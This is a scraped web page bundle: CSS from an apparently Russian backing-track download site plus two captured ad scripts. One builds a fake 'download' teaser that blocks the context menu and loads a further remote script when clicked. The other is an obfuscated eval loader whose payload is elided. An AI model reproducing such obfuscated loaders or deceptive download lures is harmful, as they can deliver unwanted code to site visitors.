a:visited{text-decoration:underline;color:#000}.unserupp1{height:4px;background:-moz-linear-gradient(#cecece,#fcfcfc);background:-ms-linear-gradient(#cecece,#fcfcfc);background:-o-linear-gradient(#cecece,#fcfcfc);background:-webkit-linear-gradient(#cecece,#fcfcfc)}.upper{height:95px;margin:0;background:-moz-linear-gradient(#f5f5f5,#fff);background:-ms-linear-gradient(#f5f5f5,#fff);background:-o-linear-gradient(#f5f5f5,#fff);background:-webkit-linear-gradient(#f5f5f5,#fff);background:url(/styles/background.png)}.isps_block{text-align:center;background:#313131}.bukvi a:link,.bukvi a:visited{display:block;float:left;padding:7px 4px;font-size:17px;text-decoration:none;color:#f5f5f5;font-family:PTSansNarrowBold}.bukvi a:hover,.bukvi a:active{background:#555;color:#fff}.isp_url{color:#05c;font-size:13px;cursor:pointer;text-decoration:underline}.isp_url:hover{color:#c00}.up_adv,.down_adv{margin:7px 0;text-align:center}.m_count{margin:2px 0 -2px 1px;font-size:13px;font-family:PTSansRegular;height:14px}.isps_index:link,.isps_index:visited{display:block;margin:2px 4px 4px 0;padding:2px;font-size:13px;color:#06c;float:left;width:170px}.isps_index:hover,.isps_index:active{color:#c00}.r_menu_link_big:link,.r_menu_link_big:visited{display:block;text-decoration:none;margin:5px 0;font-size:13px;font-family:PTSansRegular;color:#06c}.r_menu_link_big:active,.r_menu_link_big:hover{color:#000}.r_menu_img{width:16px;height:16px;margin:3px 3px -3px 0}.right_menu_h1{font-family:PTSansNarrowBold;font-size:18px}.downpage_info_char{border-bottom:1px solid #ccc;padding:5px}.languages{font-size:12px;text-align:center}.languages a{font-size:12px;text-decoration:none}.plustd{color:#090}.isp_share_block{border:1px solid #ccc;border-radius:3px;text-align:center;padding:3px;background:#f5f5f5;margin:5px 0;height:37px}.songtext{font-size:18px;font-style:italic;margin-top:7px}.textlink:link,.textlink:visited{display:block;float:right;width:330px;font-family:PTSansBold;font-size:15px;margin:-2px 0 2px}.textimg{margin:2px 2px -2px 0}.minplayer,.minplayer2{width:728px;height:450px}.mix_block{width:180px;text-align:center;border:1px solid #ddd;padding:5px}.mix_adv{font-family:PTSansBold;font-size:16px}.mix_pict{display:block;width:150px;height:150px}.mix_name{display:block;font-family:PTSansBold;font-size:17px;text-align:center;margin:3px 0 1px}.mix_desc{display:block;text-align:center}.mix_price{display:block;font-family:PTSansBold;font-size:16px;text-align:center}.mix_oldprice{display:block;text-align:center}.mix_merch{display:block;color:#777;font-size:12px;text-align:center;margin-bottom:15px}.bold{font-family:ptsansbold}.bold:link,.bold:visited{font-family:ptsansbold}.level0:link,.level0:visited{font-size:30px;font-family:ptsansnarrowbold;display:block}.level1:link,.level1:visited{display:block;margin-left:40px;font-size:16px}.cliplist{height:150px;margin:0 0 10px}.imgblock{position:relative;display:block;float:left;height:150px;width:260px;}.clistimg{position:relative;display:block;height:150px;width:260px;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;z-index: 2}.clistimg.default{position:absolute;z-index:1;top:0;left:0;background-image:url('noimage.png')}.clistrb{float:right;width:450px;font-family:PTSansNarrowBold;font-size:16px;border-bottom:1px solid #ccc;padding:0 0 5px}.clistrb a{font-size:16px}.clviews{float:right;width:450px;font-family:PTSansRegular;font-size:14px;margin-top:7px;border-bottom:1px solid #ccc;padding:0 0 5px}.clmore{float:right;margin-top:7px;width:450px;border-bottom:1px solid #ccc;padding:0 0 5px}.clicon{margin:0 10px 0 0}.smalladvblock{margin:-5px 0 0 -8px;height:65px}.ispinfoblock{margin:20px 0 15px}.ispchar{margin-left:34px;padding:0 0 2px}.slushat{padding:5px;background:#fff;margin:0 190px 0 10px;border:1px solid #ddd;border-bottom:0;border-radius:4px 4px 0 0;font-family:PTSansBold;background:-moz-linear-gradient(#ddd,#fff);background:-ms-linear-gradient(#ddd,#fff);background:-o-linear-gradient(#ddd,#fff);background:-webkit-linear-gradient(#ddd,#fff)}.player_minusovka{border:1px solid #ddd;border-radius:0;margin-bottom:3px}.naverh{position:fixed;width:5px;height:100%;cursor:pointer;color:#ccc;font-size:13px;display:none;z-index:1}.naverh:hover{background:#f5f5f5;color:#aaa}#rbadv{margin-top:10px}#rbadv2{margin-top:10px}.sharelink{color:#06c;cursor:pointer}.sharelink:hover{color:#c00}.donate_button{position:absolute;margin:-8px 0 0 542px;border:1px solid #ccc;background:#f5f5f5;border-radius:3px;padding:10px}.rbsep{margin:10px 20px 5px 0;border-top:1px solid #ccc}.mfs a{font-size:12px;color:#555;margin-bottom:3px}.pay_block{padding:5px;border:1px solid #ccc;border-radius:5px;background:-moz-linear-gradient(#ddd,#fff);background:-ms-linear-gradient(#ddd,#fff);background:-o-linear-gradient(#ddd,#fff);background:-webkit-linear-gradient(#ddd,#fff)}.submit_button{font-family:ptsansnarrowbold;font-size:18px;width:100%;border-radius:3px;cursor:pointer;background:#090;color:#fff;padding:5px;border:0}.submit_button:hover{background:#060}.input_field{font-family:ptsansnarrowbold;width:100%;font-size:18px;border:1px solid #ccc;border-radius:3px;padding:3px}.paytext{font-size:13px;text-align:center;margin:0 20px}.slushatpay{padding:5px;background:#fff;margin:5px 190px 0 10px;border:1px solid #ddd;border-bottom:0;border-radius:4px 4px 0 0;font-family:PTSansNarrowBold;font-size:17px;background:#DBE8E8;color:#060}.dlvideo:link,.dlvideo:visited,.dlvideo{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.dlvideo:active,.dlvideo:hover{background:#0c3;color:#fff}.upreg{padding-top:5px;height:20px;text-align:center;font-size:14px;background:#FFDB4C}.m_count{font-size:13px}.up-top1{height:25px}.up-top2{height:95px}.upper .table{width:930px;height:95px;margin:0 auto}.engshareblock{text-align:left;height:38px}.upper .table div,.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar,.main-content .cont-block .cont-block-td,.adv_td,.main-content .people-content,.main-content .people-menu,.user-menu,.user-pic,.user-cont,.sb-td{display:inline-block;vertical-align:top}.user-menu{width:100%}.user-pic{width:200px}.user-cont{width:560px;margin-left:6px}.main-content .people-menu{width:220px}.main-content .people-menu .left_menu_block{width:100%}.main-content .people-content{width:770px;margin-left:6px}.upper .table .logo-img{width:100px}.upper .table .title-ru{width:280px;padding-top:15px}.upper .table .title-en{width:320px;padding-top:15px}.upper .table .search{padding-top:5px}.upper .table .search-td{width:400px}.upper .search-table{width:100%}.main-content{width:1000px;background:#fff}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:77%;box-shadow:4px 0 2px rgba(0,0,0,.15)}.main-content .right-bar{width:calc(23% - 4px)}.main-content .cont-block{width:100%}.main-content .cont-block .cont-block-td{width:50%;float:left}.login-form{margin-right:20px}.text-center{text-align:center}.clear{clear:both}.margin-left{margin-left:17px}.pl-in{background:#f5f5f5;width:90%!important}.pl-in:nth-child(odd){background:#fff!important}.main-content .pl-in{width:100%!important}.mp3minusovki:link,.mp3minusovki:visited{font-size:36px}.cutomize{background:red!important;float:right!important}.single-play .downminus2:link,.single-play .downminus2:visited{margin-left:5px;margin-bottom:5px}.player-dwn{float:right}.for-mob,img.for-mob{display:none}.for-desc{display:block}img.for-desc{display:inline-block}@media all and (max-width: 768px){.for-mob{display:block}img.for-mob{display:inline-block}.for-desc,img.for-desc{display:none}.upreg{max-width:768px}.upper{height:auto;background-size:cover}.upper .table{width:768px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:420px}.upper .table .search{padding-bottom:10px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:768px}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{margin:10px auto}.right_block{width:calc(100% - 20px);margin:10px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(33.3% - 20px);float:left;padding:0 10px}.rbsep{display:none}.main-content .people-menu{width:100%}.main-content .people-menu .left_menu_block{width:calc(100% - 20px);border:0;border-radius:0;margin-right:0;border-bottom:1px solid #ddd}.main-content .people-content{width:calc(100% - 20px);margin-left:15px;margin-top:10px}.user-cont{width:530px}.mp3minusovki:link,.mp3minusovki:visited{font-size:32px}}@media all and (max-width: 540px){.upreg{max-width:420px;display:none}.upper{height:auto;background-size:cover}.upper .table{width:420px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:420px}.upper .table .search{max-width:410px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:420px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:410px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:280px;padding-top:20px}.upper .table .title-en{width:320px;padding-top:20px}.upper .table .search-td{width:auto;max-width:310px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:28px}.updescr{margin:-7px 0 0 30px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 5px 0 7px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:95px}.user-cont{width:3900px;margin-left:0}.pl-in{width:410px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:390px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 50px}.clistrb,.clviews,.clmore{width:410px}.pagelink:link,.pagelink:visited,.pagetext{padding:7px 8px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:380px}.minplayer,.minplayer2{width:410px;height:253px}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-64px 15px 0 265px !important}.single-play.btn2 .pl-cs{margin:-100px 15px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:382px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}.pl-cs .volume,.single-play .dlitelnost{display:none!important}}@media all and (max-width: 360px){.upreg{max-width:360px;display:none}.upper{height:auto;background-size:cover}.upper .table{width:360px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:360px}.upper .table .search{max-width:350px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:360px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:350px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:260px;padding-top:20px}.upper .table .title-en{width:260px;padding-top:17px}.upper .table .search-td{width:auto;max-width:270px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:28px}.updescr{margin:-7px 0 0 30px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 5px 0 7px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:65px}.user-cont{width:330px;margin-left:0}.pl-in{width:350px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:330px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 50px}.clistrb,.clviews,.clmore{width:350px}.pagelink:link,.pagelink:visited,.pagetext{padding:7px 8px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:320px}.minplayer,.minplayer2{width:350px;height:216px}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-64px 15px 0 265px !important}.single-play.btn2 .pl-cs{margin:-100px 15px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:322px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}}@media all and (max-width: 320px){.upreg{max-width:320px;display:none}.cutomize{margin-right:5px!important;margin-top:5px}.upper{height:auto;background-size:cover}.upper .table{width:320px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:320px}.upper .table .search{max-width:310px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:320px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:310px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:220px;padding-top:20px}.upper .table .title-en{width:250px;padding-top:20px}.upper .table .search-td{width:auto;max-width:230px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.updescr{margin:-7px 0 0 15px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 2px 0 3px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:45px}.user-cont{width:290px;margin-left:0}.pl-in{width:310px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:290px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 20px}.clistrb,.clviews,.clmore{width:310px}.pagelink:link,.pagelink:visited,.pagetext{padding:5px 6px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:280px}.minplayer,.minplayer2{width:310px;height:191px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-88px 60px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:282px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}}

.alphabet_button{display:none;cursor:pointer;padding:7px 4px;font-size:17px;color:#fff;text-align:left;font-family:PTSansNarrowBold;float:left}
@media all and (max-width:540px){.more540{display:none}.bukvi_hide{display:none}.bukvi_hide.active{display:block}.alphabet_button.active{display:none}.alphabet_button{display:block}}

@media all and (max-width: 540px) {
    .google-auto-placed {max-height:180px}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/mountain/power.js?29079&u=null&a=0.10821670811513484
body_size: 10343
content:
	function e2fa5f8b2f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2fa5f8b2f(teasers) {
		if (document.getElementById('e2fa5f8b2f')) {
			document.getElementById('e2fa5f8b2f').innerHTML = "";
			document.getElementById('e2fa5f8b2f').classList.add('no-pop');
			
			
			document.getElementById('e2fa5f8b2f').setAttribute("onclick", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmouseup", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmousedown", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("oncontextmenu", "return false");
			
			
			var e2fa5f8b2f_place = document.getElementById('e2fa5f8b2f');

			var e2fa5f8b2f_table = document.createElement('table');
			e2fa5f8b2f_table.cellPadding = "0";
			e2fa5f8b2f_table.cellSpacing = "0";
			e2fa5f8b2f_table.style.borderSpacing = "0px";
			e2fa5f8b2f_table.style.borderCollapse = "inherit";
			e2fa5f8b2f_table.style.width = "100%";
			e2fa5f8b2f_table.style.margin = "0 auto";
			e2fa5f8b2f_table.style.textAlign = "center";
			e2fa5f8b2f_table.style.backgroundColor = "transparent";
			e2fa5f8b2f_table.style.border = "0px solid #ffffff";
			e2fa5f8b2f_table.style.borderRadius = "0px";
			e2fa5f8b2f_table.style.tableLayout = "fixed";
			e2fa5f8b2f_table.align = "center";
			e2fa5f8b2f_place.appendChild(e2fa5f8b2f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2fa5f8b2f_tr = document.createElement('tr');
				e2fa5f8b2f_table.appendChild(e2fa5f8b2f_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2fa5f8b2f_td = document.createElement('td');
					e2fa5f8b2f_td.id = "e2fa5f8b2f_c_"+i;
					if (teasers[i][6] == "1"){
						e2fa5f8b2f_td.style.border = "1px solid #df6f78";
						e2fa5f8b2f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2fa5f8b2f_td.style.border = "0px solid #ffffff";
						e2fa5f8b2f_td.style.backgroundColor = "transparent";
						e2fa5f8b2f_td.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
						e2fa5f8b2f_td.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2fa5f8b2f_td.style.padding = "0px";
					e2fa5f8b2f_td.style.borderRadius = "0px";
					e2fa5f8b2f_td.style.textAlign = "center";
					e2fa5f8b2f_td.style.verticalAlign = "top";
					e2fa5f8b2f_td.align = "center";
					e2fa5f8b2f_td.width = "100%";
					e2fa5f8b2f_tr.appendChild(e2fa5f8b2f_td);

					var e2fa5f8b2f_teaser = document.createElement('a');
					e2fa5f8b2f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e2fa5f8b2f_teaser.target = "_blank";
					e2fa5f8b2f_teaser.rel = "nofollow";
					e2fa5f8b2f_teaser.style.textDecoration = "none";
					e2fa5f8b2f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2fa5f8b2f_teaser.style.zIndex = '1';
					e2fa5f8b2f_teaser.style.position = 'relative';
					e2fa5f8b2f_teaser.style.width = '100%';
					e2fa5f8b2f_td.appendChild(e2fa5f8b2f_teaser);
										
										
					e2fa5f8b2f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2fa5f8b2f').removeChild(document.getElementById('e2fa5f8b2f').firstChild);

							var e2fa5f8b2f_script     = document.createElement('script');
							e2fa5f8b2f_script.type    = 'text/javascript';
							e2fa5f8b2f_script.charset = 'utf-8';
							e2fa5f8b2f_script.async   = 'true';
							e2fa5f8b2f_script.src     = 'https://ztdog.com/bens/vinos.js?29079&u=17674236463857404176&a=' + Math.random();
							document.body.appendChild(e2fa5f8b2f_script);
						}, 1000);
					}
					
					var e2fa5f8b2f_image = document.createElement('div'); 
					e2fa5f8b2f_image.id  = "e2fa5f8b2f_i_c_"+i;
										
					var e2fa5f8b2f_image2 = document.createElement('img');
					e2fa5f8b2f_image2.alt = "";
					e2fa5f8b2f_image2.src = teasers[i][1];
					e2fa5f8b2f_image2.style.width  = "120px";
					e2fa5f8b2f_image2.style.height = "120px";
					e2fa5f8b2f_image.style.overflow = "hidden";
					e2fa5f8b2f_image.appendChild(e2fa5f8b2f_image2);
					
										
					/*e2fa5f8b2f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2fa5f8b2f_image.style.backgroundSize = 'cover'; 
					e2fa5f8b2f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2fa5f8b2f_teaser.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2fa5f8b2f_teaser.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2fa5f8b2f_temp_gifimage            = document.createElement('img');
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.src            = teasers[i][5];
						e2fa5f8b2f_temp_gifimage.style.width    = "1px";
						e2fa5f8b2f_temp_gifimage.style.height   = "1px";
						e2fa5f8b2f_temp_gifimage.width          = "1";
						e2fa5f8b2f_temp_gifimage.height         = "1";
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.title          = "";
						e2fa5f8b2f_temp_gifimage.style.position = "fixed";
						e2fa5f8b2f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2fa5f8b2f_temp_gifimage);
					}
					
					e2fa5f8b2f_image.style.border = "0px solid #ffffff";
					e2fa5f8b2f_image.style.borderRadius = "5px";
					e2fa5f8b2f_image.style.width = "120px"; 
					e2fa5f8b2f_image.style.height = "120px"; 
					e2fa5f8b2f_image.style.position = 'inherit';
					e2fa5f8b2f_image.style.cssFloat = 'none';
					e2fa5f8b2f_image.style.boxSizing = "content-box";
					e2fa5f8b2f_image.style.display = 'inline-block';
					e2fa5f8b2f_image.style.margin = "0px";
					
										
					var e2fa5f8b2f_title = document.createElement('div');
					e2fa5f8b2f_title.innerHTML = teasers[i][2];
					e2fa5f8b2f_title.style.fontSize = "10pt";
					e2fa5f8b2f_title.style.color = "#990000";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textAlign = "center";
					e2fa5f8b2f_title.style.fontFamily = "Arial";
					e2fa5f8b2f_title.style.fontSize = "16px";
					e2fa5f8b2f_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_title.style.color = "#0066cc";
						e2fa5f8b2f_title.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_title.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_title.style.fontStyle = "normal";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textDecoration = "none";
					e2fa5f8b2f_title.style.margin = "3px";
					e2fa5f8b2f_title.style.height = "auto";
					e2fa5f8b2f_title.id = "etarg_title_29079_"+i;

											e2fa5f8b2f_image.style.cssFloat = "left";
						if (1 != 1) {
							e2fa5f8b2f_td.style.textAlign = "left";
							e2fa5f8b2f_td.align = "left";
						}
					
					var e2fa5f8b2f_description = document.createElement('div');
					e2fa5f8b2f_description.innerHTML = teasers[i][3];
					e2fa5f8b2f_description.style.color = "#000000";
					e2fa5f8b2f_description.style.fontSize = "10pt";
					e2fa5f8b2f_description.style.textAlign = "center";
					e2fa5f8b2f_description.style.fontFamily = "Arial";
					e2fa5f8b2f_description.style.fontSize = "14px";
					e2fa5f8b2f_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_description.style.color = "#0066cc";
						e2fa5f8b2f_description.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_description.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_description.style.fontStyle = "normal";
					e2fa5f8b2f_description.style.fontWeight = "normal";
					e2fa5f8b2f_description.style.textDecoration = "none";
					e2fa5f8b2f_description.style.margin = "3px";
					e2fa5f8b2f_description.style.height = "auto";
					e2fa5f8b2f_description.id = "etarg_description_29079_"+i;

					var e2fa5f8b2f_price = document.createElement('div');
					e2fa5f8b2f_price.innerHTML = teasers[i][4];
					e2fa5f8b2f_price.style.color = "#f25100";
					e2fa5f8b2f_price.style.textAlign = "center";
					e2fa5f8b2f_price.style.fontFamily = e2fa5f8b2f_description.style.fontFamily;
					e2fa5f8b2f_price.style.fontSize = e2fa5f8b2f_description.style.fontSize;
					e2fa5f8b2f_price.style.lineHeight = e2fa5f8b2f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_price.style.color = "#5a92ca";
					}
					e2fa5f8b2f_price.style.fontStyle = e2fa5f8b2f_description.style.fontStyle;
					e2fa5f8b2f_price.style.fontWeight = "bold";
					e2fa5f8b2f_price.style.textDecoration = e2fa5f8b2f_description.style.textDecoration;
					e2fa5f8b2f_price.style.height = "auto";

										e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_image);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_title);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_description);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_price);
										
											e2fa5f8b2f_description.style.marginLeft = "123px";
						e2fa5f8b2f_price.style.marginLeft = "123px";
						var e2fa5f8b2f_div_clear = document.createElement('div');
						e2fa5f8b2f_div_clear.style.clear = "both";
						e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe2fa5f8b2f([['https://ztdog.com/clicks/MjkwNzlfMjgxNzI4XzIzLjAwOTQ3MV8xM18xNzY3NDIzNjQ2Mzg1NzQwNDE3Nl8yMF8xOC4yMTYuMjA3LjY0XmQ2NWZjOGE5ZTY3NjEyNWU2NjBhNmJjYTcwZmMxN2M2XjEwLjEuMy4yMDI2','//cs11.ztdog.com/content/61368/3442364.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs11.ztdog.com/content/61368/3442364.webp','0','']]);  try { localStorage.setItem('e2fa5f8b2f_uid', '17674236463857404176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174499
body_size: 1575
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"oVUdgMaiP",17,7,5))